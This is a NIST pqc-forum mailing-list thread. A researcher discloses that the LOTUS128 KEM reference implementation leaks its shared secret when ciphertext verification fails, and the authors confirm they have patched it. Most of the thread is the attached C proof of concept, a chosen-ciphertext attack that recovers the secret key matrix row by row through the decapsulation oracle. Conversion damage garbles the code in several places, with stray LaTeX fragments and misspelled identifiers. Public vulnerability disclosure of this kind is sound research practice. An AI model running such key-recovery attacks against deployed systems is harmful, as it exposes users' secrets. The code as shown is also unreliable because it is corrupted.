

Dear authors, dear all,

The current reference implementation of KEM LOTUS128 fails to achieve CCA security.

Indeed, similarly to Odd Manhattan, even though the verification of the ciphertext is performed, when it fails, the shared secret is not modified. As such, it is also possible to run a new CCA attack where one discards the return flag and exploits what is in ss to recover the matrix  $S$  row by row.

Find attached an attack script to be put in the Reference\_Implementation/kem/lotus128/ directory and to run as follows: \$ gcc -O3 -lcrypto lwe-arithmetics.c crypto.c rng.c pack.c sampler.c kem.c cpa-pke.c attack.c -o attack \$ ./attack

(Note that you also need to add the files rng.c and rng.h from NIST.)

This attack can be avoided if proper action is taken in case of failure.

Kind regards, Tancrède Lepoint.

PS: I did not try, but this attack may apply directly to kem/lotus192 and kem/lotus256

‐‐

You received this message because you are subscribed to the Google Groups "pqc‐forum" group.

To unsubscribe from this group and stop receiving emails from it, send an email to pqc-forum+unsubscribe@list.nist.gov. Visit this group at https://groups.google.com/a/list.nist.gov/group/pqc-forum/.

```
attack.c
```

```
// Run the attack as follows: 
// $ gcc -O3 -lcrypto lwe-arithmetics.c crypto.c rng.c pack.c sampler.c kem.c 
attack.c cpa-pke.c -o attack 
// $ ./attack 
// 
#include <stdio.h> 
#include <string.h> 
#include "api.h" 
#include "assert.h" 
#include "crypto.h" 
#include "lwe-arithmetics.h" 
#include "pack.h" 
#include "param.h" 
#include "rng.h" 
#include "type.h"
/// Global variables 
unsigned char pk[CRYPTO_PUBLICKEYBYTES], sk[CRYPTO_SECRETKEYBYTES]; 
unsigned char target0[_LOTUS_HASH_DIGEST_BYTES]; 
/// CCA Oracle 
int oracle(unsigned char* ct) {
  unsigned char ss[_LOTUS_HASH_DIGEST_BYTES];
  int ret = crypto_kem_dec(ss, ct, sk);assert(ret == -1); // CCA fails, we ignore :)
  \frac{1}{\sqrt{2}} return 0 if ss == target0
  return memcmp(ss, target0, CRYPTO_BYTES);
} 
int main() {
  U16 c2\lbrack LOTUS_LWE_PT];
  U16 guess_s[_LOTUS_LWE_PT * _LOTUS_LWE_DIM];
  U16 attackct[(_LOTUS_LWE_DIM + _LOTUS_LWE_PT)];
  unsigned char sigma0[_LOTUS_LWE_PT_BYTES \frac{1}{2} 1];
   unsigned char entropy_input[48];
   unsigned char ciphertext[CRYPTO_CIPHERTEXTBYTES];
  /// target digest: hash(00000)<br>memset(sigma0, 0, _LOTUS_LWE_PT_BYTES);
  memset(sigma0, 0, _LOTUS_LWE_PT_BYTES);
  sigma0[_LOTUS_LWE_PT_BYTES] = _LOTUS_HASH_FLAG_G;
  crypto_hash(target0, sigma0, _LOTUS_LWE_PT_BYTES + 1);
   /// Initialize randomness
  for (int i = 0; i < 48; i++) entropy_input[i] = i;
   randombytes_init(entropy_input, NULL, 256);
   /// Generate keypair
   crypto_kem_keypair(pk, sk);
   // Initialization
   memset(ciphertext, 0, CRYPTO_CIPHERTEXTBYTES);
 for (int j = 0; j < \text{\textcolor{red}{\bot}0TUS\_LWE\_DIM}; j++) attackct[j] = 0;
 for (int j = 0; j < _LOTUS_LWE_PT * _LOTUS_LWE_DIM; j ++) guess_s[j] = 0;
   /// Recover secret matrix S row by row
 for (int i = 0; i < \_LOTUS\_LWE\_DIM; i++) {
   printf("Row %d/\%d.\n\nto" , i + 1, _LOTUS_LWE_DIM); // reset
   for (int j = 0; j < _LOTUS_LWE_PT; j++) c2[j] = 0;
   for (int j = 0; j < \botOTUS\botWE\botDIM; j +) attackct[j] = 0;
```

```
attack.c
// Set ciphertext c1 = (0, \ldots 0, 2^k, 0, \ldots, 0) for (int k = 0; k < _LOTUS_LWE_LOG2_MOD - 1; k++) { 
  attackct[i] = 1 \iff k;// We add q/8 to c2 part of the ciphertext and call the oracle 
  for (int j = 0; j < _LOTUS_LWE_PT; j++) { 
    c2[j ] = 2 * c2[j ];
    attackct[\_LOTUS]\_LWE\_DIM + j] = c2[j] + \_LOTUS\_LWE\_MOD / 8;} 
  redc(attackct, _LOTUS_LWE_DIM + _LOTUS_LWE_PT); 
  pack_ct(ciphertext, attackct); 
  int bit1 = oracle(ciphertext);
  // We add -q/8 to c2 part of the ciphertext and call the oracle 
  for (int j = 0; j < \_LOTUS\_LWE\_PT; j++) {
    c2[j ] = 2 * c2[j ];
    attackct[\_LOTUS]\_LWE\_DIM + j] =c2[i] + LOTUS_LWE_MOD - LOTUS_LWE_MOD / 8;} 
  redc(attackct, _LOTUS_LWE_DIM + _LOTUS_LWE_PT); 
  pack_ct(ciphertext, attackct); 
  int bit2 = oracle(ciphertext);
  if (bit1 == 0 && bit2 == 0) { 
    \overrightarrow{V} We extracted sigma to 0 in both cases, and we could predict the
    // digest. Hence the MSBs of S did not kick in. We can go to the next 
    // power. 
    continue;
  } 
  // Otherwise, we caughts MSBs, let's go coefficient by coefficient 
  for (int j = 0; j < \angleLOTUS_LWE_PT; j++) {
    // Set the c2 part of the ciphertext correctly (cancelling previous 
    // MSBs) 
    for (int w = j + 1; w < LOTUS LWE PT; w_{++})
      attackct[_LOTUS_LWE_DIM + w] = c2[w];
    // Add q/8 to coefficient j of c2, and call the oracle 
    attackct[_LOTUS_LWE_DIM + j] = c2[j] + _LOTUS_LWE_MOD / 8; 
    redc(attackct, _LOTUS_LWE_DIM + _LOTUS_LWE_PT); 
    pack_ct(ciphertext, attackct); 
    bit1 = \alpha oracle(ciphertext);
    // Add -q/8 to coefficient j of c2, and call the oracle 
    attackct[_LOTUS_LWE_DIM + j] = 
        c2[j] + _LOTUS_LWE_MOD - _LOTUS_LWE_MOD / 8; 
    redc(attackct, _LOTUS_LWE_DIM + _LOTUS_LWE_PT); 
    pack_ct(ciphertext, attackct);
    bit2 = oracle(ciphertext);
    if (bit1 != 0 && bit2 == 0) { 
      // the bit of s was 1 
      guess_S[i * _LOTUS_LWE_PT + j] =guess\_s[i \times \_LOTUS\_LWE\_PT + j] \times 2 + 1;c2[j] += _LOTUS_LWE_MOD - _LOTUS_LWE_MOD / 8; 
    } else if (bit1 == 0 && bit2 != 0) { 
      // the bit of s was -1 
      guess_s[i * _LOTUS_LWE_PT + j] = 
          guess_s[i * _LOTUS_LWE_PT + j] * 2 - 1; 
      c2[i] += LOTUS_LWE_MOD / 8;
    } else if (bit1 == 0 & 0 & bi12 == 0) {
      // the bit of s was 0 
      guess_s[i * _LOTUS_LWE_PT + j] = guess_s[i * _LOTUS_LWE_PT + j] * 2;
                                     Page 2
```

```
attack.c 
         c2[j] += 0;} else { 
         assert(1 == 0);} 
       for (int w = 0; w < _LOTUS_LWE_PT; w++) 
         attackct[_LOTUS_LWE_DIM + w] = c2[w]; 
       redc(attackct, _LOTUS_LWE_DIM + _LOTUS_LWE_PT); 
     }
    }
 }
 /// Normalize
for (int j = 0; j < \angle LOTUS\angleLWE\angleDIM * \angleLOTUS\angleLWE\anglePT; j++)
   guess_s[j] = (guess_s[j] + _LOTUS_LWE_MOD) % _LOTUS_LWE_MOD;
unsigned char guess_sk[CRYPTO_SECRETKEYBYTES];
 pack_sk(guess_sk, guess_s);
 /// Success?
 if (memcmp(guess_sk, sk, _LOTUS_LWE_PT) == 0) {
  printf("Success! The attack recovered sk completely.\n");
 } else {
   printf("Failure.\n");
   U16 skt[_LOTUS_LWE_DIM * _LOTUS_LWE_PT];
   unpack_sk(skt, sk);
  printf(" S[0] = ");
   for (int j = \bar{0}; j < _LOTUS_LWE_PT; j++) printf("%d", guess_s[j]);
   printf("\n");
  printf("skt[0] =");
  for (int j = 0; j < \botCOTUS\botWE\botPT; j + \bot) printf("%d", skt[j]);
   printf("\n");
 }
```
}



Dear Tancrède and all in pqc‐forum,

Thank you for the careful review and the nice attack code.

>This attack can be avoided if proper action is taken in case of failure.

 Agreed. In implementation, the shared secret should be set only after the verification passes. The patch for the code is attached to this email. With the patch, the attack is now unsuccessful.

By the way, we wish you all a happy new year!

 Kind regards, Phong

On Sat, Dec 30, 2017 at 9:24 AM, Tancrede Lepoint <tancrede.lepoint@sri.com> wrote: Dear authors, dear all.

The current reference implementation of KEM LOTUS128 fails to achieve CCA security.

Indeed, similarly to Odd Manhattan, even though the verification of the ciphertext is performed, when it fails, the shared secret is not modified. As such, it is also possible to run a new CCA attack where one discards the return flag and exploits what is in ss to recover the matrix  $S$  row by row.

Find attached an attack script to be put in the Reference Implementation/kem/lotus128/ directory and to run as follows: \$ gcc -O3 -lcrypto lwe-arithmetics.c crypto.c rng.c pack.c sampler.c kem.c cpa-pke.c attack.c -o attack \$ ./attack

(Note that you also need to add the files rng.c and rng.h from NIST.)

This attack can be avoided if proper action is taken in case of failure.

Kind regards, Tancrède Lepoint.

PS: I did not try, but this attack may apply directly to kem/lotus192 and kem/lotus256

‐‐

 You received this message because you are subscribed to the Google Groups "pqc‐forum" group. To unsubscribe from this group and stop receiving emails from it, send an email to **pqc-forum+unsubscribe@list.nist.gov**. Visit this group at https://groups.google.com/a/list.nist.gov/group/pqc-forum/.